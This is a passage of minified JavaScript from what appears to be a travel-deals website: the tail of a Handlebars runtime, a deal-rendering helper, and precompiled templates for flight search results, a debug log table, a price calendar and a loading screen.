0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 